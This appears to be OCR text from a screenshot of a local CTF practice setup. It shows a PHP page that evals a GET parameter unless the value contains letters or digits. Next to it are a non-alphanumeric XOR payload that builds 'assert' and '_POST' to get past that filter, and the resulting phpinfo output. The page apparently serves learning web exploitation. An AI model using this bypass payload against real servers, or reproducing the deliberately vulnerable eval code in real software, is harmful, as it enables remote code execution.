 BUUCTF在线评测
127.0.0.1/test/p.php
phpinfo()
127.0.0.1/test/x2.php?shell=$_=(%27%01%27^%27`%27).(%27%13%27^%27`%27).(%27%13%27^%27`%27).(%27%05%27^%27`%27).(%27%12%27^%27`%27).(%27%14%27...
t
应用
CTF
Blog
挖矿
学习
国家信息安全漏洞...
登录 - Google 帐号
Google
成都理工大学分站-...
首页 — EXFLUX N...
渗透测试工程师 -...
Emoji大全 | Emoji...
阅读清单
<?php
show_source(__FILE__);
if(!preg_match('/[a-z0-9]/is',$_GET['shell'])) {
eval($_GET['shell']);
}
Notice: Use of undefined constant _ - assumed '_' in D:\phpStudy\PHPTutorial\WWW\test\x2.php(5) : eval()'d code on line
2
PHP Version 5.4.45
php
System
Windows NT LAPTOP-IHJ5N1OJ 6.2 build 9200 (Windows 8 Home Premium Edition)
i586
Build Date
Sep 2 2015 23:45:53
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
Elements
Console
Sources
HackBar
Load URL
Split URL
Execute
('%13'^'`').('%13'^'`').('%05'^'`').('%12'^'`').
('%14'^'`');$__='_'.('%0D'^']').('%2F'^'`').('%0E'^']').
('%09'^']');$___=$$__;$_($___[_]);
Post data
Referer
User Agent
Cookies
Clear All
_=phpinfo();